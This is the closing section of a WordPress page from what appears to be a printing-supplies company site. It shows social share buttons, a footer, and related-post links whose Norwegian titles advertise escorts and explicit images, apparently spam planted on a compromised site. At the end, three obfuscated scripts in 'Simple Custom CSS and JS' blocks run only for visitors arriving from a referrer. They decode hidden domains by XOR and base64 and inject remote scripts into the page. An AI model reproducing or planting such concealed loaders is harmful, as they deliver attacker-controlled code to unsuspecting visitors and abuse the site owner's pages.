					<a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F08%2F01%2Ftrekantsex-norske-jenter-bilder-real-escort-drammen-bilder-av-nakne-kvinner%2F" aria-label="Partager sur Tumblr" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M19.44,22.887c-1.034,0.487-1.97,0.828-2.808,1.024
								c-0.838,0.195-1.744,0.293-2.718,0.293c-1.106,0-2.083-0.14-2.933-0.418c-0.851-0.279-1.575-0.677-2.175-1.194
								c-0.6-0.518-1.017-1.067-1.248-1.649c-0.231-0.581-0.347-1.425-0.347-2.53V9.93H4.56V6.482c0.947-0.309,1.759-0.751,2.434-1.327
								C7.67,4.58,8.212,3.889,8.62,3.081C9.029,2.274,9.311,1.247,9.464,0h3.429v6.131h5.747V9.93h-5.747v6.208
								c0,1.403,0.074,2.304,0.223,2.702c0.149,0.399,0.426,0.718,0.829,0.954c0.536,0.322,1.148,0.483,1.838,0.483
								c1.225,0,2.444-0.399,3.657-1.196V22.887L19.44,22.887z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viadeo">
					<a href="https://partners.viadeo.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F08%2F01%2Ftrekantsex-norske-jenter-bilder-real-escort-drammen-bilder-av-nakne-kvinner%2F" aria-label="Partager sur Viadeo" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M21.046,0.546c-1.011,2.159-2.882,2.557-2.882,2.557c-1.87,0.476-2.525,1.202-2.525,1.202
								c-1.871,1.889-0.396,4.181-0.396,4.181c4.039-0.922,5.514-4.259,5.514-4.259c-0.181,2.242-4.986,4.887-4.986,4.887
								c1.592,1.565,3.111,1.374,4.112,0.775c1.328-0.795,1.968-2.537,1.968-2.537C23.142,3.484,21.046,0.546,21.046,0.546z
								M14.424,7.082c0.044,0.662,0.772,12.464-5.445,14.829c0,0,0.571,0.108,1.216,0.079c0,0,7.912-5.015,4.283-14.745
								C14.478,7.244,14.463,7.185,14.424,7.082z M11.113,0c1.988,3.356,3.067,6.364,3.311,7.081V7.052C13.936,1.88,11.113,0,11.113,0z"/>
								<path d="M16.465,15.438c0,1.192-0.283,2.301-0.85,3.332c-0.566,1.031-1.328,1.825-2.295,2.385
								c-0.962,0.559-2.022,0.839-3.169,0.839c-1.153,0-2.207-0.28-3.169-0.839C6.02,20.595,5.253,19.8,4.687,18.769
								c-0.566-1.03-0.85-2.139-0.85-3.332c0-1.845,0.62-3.42,1.861-4.725c1.24-1.3,2.725-1.953,4.454-1.953
								c0.82,0,1.587,0.152,2.3,0.447c0.073-0.756,0.337-1.457,0.625-2.032c-0.899-0.329-1.87-0.491-2.92-0.491
								c-2.496,0-4.561,0.923-6.197,2.772c-1.485,1.673-2.232,3.656-2.232,5.932c0,2.301,0.786,4.313,2.354,6.031
								C5.655,23.141,7.677,24,10.152,24c2.466,0,4.488-0.859,6.056-2.581c1.573-1.722,2.354-3.734,2.354-6.031
								c0-1.232-0.215-2.375-0.645-3.425c-0.723,0.447-1.406,0.677-1.973,0.8C16.295,13.578,16.465,14.471,16.465,15.438z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="whatsapp">
					<a href="whatsapp://send?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F08%2F01%2Ftrekantsex-norske-jenter-bilder-real-escort-drammen-bilder-av-nakne-kvinner%2F" aria-label="Partager sur WhatsApp" onclick="oss_onClick( this.href );return false;" data-action="share/whatsapp/share">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90" aria-hidden="true" focusable="false">
								<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522
									c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982
									c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537
									c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938
									c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537
									c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333
									c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882
									c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977
									c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344
									c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223
									C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->



	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5062 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/09/08/bilder-av-nakne-norske-jenter-alvefolket-tegneserie-eskort-eu-erotisk-massasje-bergen/" title="Bilder av nakne norske jenter alvefolket tegneserie &#8211; eskort eu erotisk massasje bergen" rel="bookmark">Bilder av nakne norske jenter alvefolket tegneserie &#8211; eskort eu erotisk massasje bergen</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-09-08T17:03:58+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>8 septembre 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-3140 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/03/24/sportsbutikker-oslo-s-vennesla-sex-show-webcam-beste-fetish-sex-knuller-sexfim/" title="Sportsbutikker oslo s vennesla &#8211; sex show webcam beste fetish sex &#8211; knuller sexfim" rel="bookmark">Sportsbutikker oslo s vennesla &#8211; sex show webcam beste fetish sex &#8211; knuller sexfim</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-03-24T06:31:12+01:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>24 mars 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-4494 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/08/21/hva-er-eskorte-escort-in-norway-realescorte-eu-sex-massage-oslo/" title="Hva er eskorte escort in norway realescorte.eu sex massage oslo" rel="bookmark">Hva er eskorte escort in norway realescorte.eu sex massage oslo</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-08-21T04:14:02+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>21 août 2022</time>

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gpm/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://global-printing-materiels.dz/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script>
<script type="text/javascript" id="oceanwp-main-js-extra">
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://global-printing-materiels.dz/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.0" id="oceanwp-main-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=6.9" id="oe-mailchimp-script-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/js/social.min.js?ver=1.1.1" id="oss-social-share-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://global-printing-materiels.dz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://global-printing-materiels.dz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1865068d464e8662f4f1a581b0c3dc09 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
